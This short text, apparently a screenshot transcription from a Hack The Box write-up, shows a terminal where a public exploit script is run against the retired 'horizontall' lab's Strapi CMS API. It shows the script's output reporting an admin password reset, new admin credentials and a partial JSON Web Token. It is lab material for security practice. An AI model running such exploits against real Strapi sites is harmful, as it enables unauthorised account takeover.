 ┌──(g4l1l30㉿hal9000)-[~/…/Boxes/Retired/horizontall.htb/exploits]
└─$ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX
YsiIoavL-QsWbwQHLrCgNd6ORhh2nZg